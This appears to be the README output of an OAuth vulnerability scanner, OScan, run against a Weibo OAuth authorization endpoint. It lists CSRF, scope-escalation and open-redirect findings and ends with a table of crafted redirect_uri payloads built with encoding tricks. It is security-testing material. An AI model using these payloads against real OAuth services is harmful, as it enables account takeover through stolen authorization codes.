 Complete Scanning......................................................
~/Documents/github/OScan master !11 ?3 python3 oscan.py -r example.json ✔ 10s
   ____  _____
  / __ \/ ___/_________ _____
 / / / /\__ \/ ___/ __ `/ __ \
/ /_/ /___/ / /__/ /_/ / / / /
\____//____/\___/\__,_/_/ /_/
Author: @ananskr
Version: 1.0 beta
[ ]CSRF Scan starting.
[!]If want more accurate result, another one request should be provided with -r options
[+]Target is vulnerable to csrf attack
[+]Target is vulnerable to csrf attack
[+]Target is vulnerable to csrf attack
[ ]CSRF Scan has been completed.
[ ]Scope Escalation Scan starting.
[+]Target is vulnerable to scope escalation attack.
[ ]Scope Escalation Scan has been completed.
[ ]Open Redirction Scan starting.
[+]Target is vulnerable to open redirect attack.
[+]Target is vulnerable to open redirect attack.
[+]Target is vulnerable to open redirect attack.
[+]Target is vulnerable to open redirect attack.
[+]Target is vulnerable to open redirect attack.
[+]Target is vulnerable to open redirect attack.
[+]Target is vulnerable to open redirect attack.
[ ]Open Redirection Scan has been completed.
[ ] Same Origin Redirection Scan starting.
[+]Target is vulnerable to SOM redirect attack.
[ ]Same Origin Redirection Scan has been completed.
[ ]Scan has been completed. Show the result.
| id | vul type | payload |
| 1 | csrf attack | weak csrf token provide |
| 2 | csrf attack | miss csrf token verify |
| 3 | csrf attack | remove csrf token succeed |
| 4 | Scope Escalation | https://api.weibo.com/oauth2/authorize?client_id=1881139527&redirect_uri=http%3A// /users/auth/weibo/callback&response_type=code&state=%7B%7D&scope=get_user_info |
| 5 | Open Redirection | https://api.weibo.com/oauth2/authorize?client_id=1881139527&redirect_uri=ftp%250A%253A// /users/auth/weibo/callback&response_type=code&state=%7B%7D |
| 6 | Open Redirection | https://api.weibo.com/oauth2/authorize?client_id=1881139527&redirect_uri=// /users/auth/weibo/callback&response_type=code&state=%7B%7D |
| 7 | Open Redirection | https://api.weibo.com/oauth2/authorize?client_id=1881139527&redirect_uri=http%253A//abc /users/auth/weibo/callback&response_type=code&state=%7B%7D |
| 8 | Open Redirection | https://api.weibo.com/oauth2/authorize?client_id=1881139527&redirect_uri=http%253A// cc/users/auth/weibo/callback&response_type=code&state=%7B%7D |
| 9 | Open Redirection | https://api.weibo.com/oauth2/authorize?client_id=1881139527&redirect_uri=http%253A// users/auth/weibo/callback&response_type=code&state=%7B%7D |
| 10 | Open Redirection | https://api.weibo.com/oauth2/authorize?client_id=1881139527&redirect_uri=http%253A// www.baidu.com%2540 /users/auth/weibo/callback&response_type=code&state=%7B%7D |
| 11 | Open Redirection | https://api.weibo.com/oauth2/authorize?client_id=1881139527&redirect_uri=http%253A//abc.. /users/auth/weibo/callback&response_type=code&state=%7B%7D |
| 12 | SOM Redirection | https://api.weibo.com/oauth2/authorize?client_id=1881139527&redirect_uri=https%3A// /c/jppzD2&response_type=code&state=%7B%7D |